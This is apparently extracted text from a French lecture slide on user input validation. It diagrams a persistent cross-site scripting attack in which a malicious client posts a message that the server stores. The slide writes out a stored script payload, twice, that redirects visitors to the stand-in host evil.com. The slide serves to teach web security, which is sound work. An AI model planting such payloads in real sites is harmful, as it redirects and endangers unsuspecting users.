 Vérification des données usager (Input validation)
 Cross site scripting (XSS) persistent
                                                                        Server BD


Client malicieux
                              Post                   id              message
                                                     1                  Hello
                                                     2              Bien fait ...
                                                     3      <script
                                                            type="text/javascript
                                                            ">document.location.
                                                            href=“http://evil.com
                                                            "</script>

 <script type="text/javascript">document.location.href=“http://evil.com"</script>


               Your message has been posted
 